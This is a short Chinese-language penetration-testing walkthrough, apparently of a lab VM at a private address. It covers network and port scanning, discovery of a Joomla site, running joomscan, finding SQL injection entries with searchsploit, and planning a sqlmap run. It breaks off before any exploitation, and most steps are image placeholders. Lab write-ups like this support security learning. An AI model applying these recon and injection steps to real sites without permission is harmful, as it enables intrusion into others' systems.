

使用dhclient命令重新获取IP,然后我们就得到了ip(垃圾话)

老规矩,扫描本地ip

扫描端口和服务
仅开放了80端口
同时发现了 Joomla! - Open Source Content Managemen

浏览器看看


使用 joomscan 专用扫描器,来获取更详细的信息
Kali 2022.1 版默认没有 joomscan 专用扫描器,需要安装
1 2 3 git clone https://github.com/rezasp/joomscan.git cd joomscanperl joomscan.pl
1 perl joomscan.pl -u http://192.168.245.133/
知道了版本

通过 searchsploit 查看是否有可以用的 EXP

可以看到有些 SQL 注入漏洞的文本,可以看一下

按照提示,我们就用 sqlmap 跑一下吧
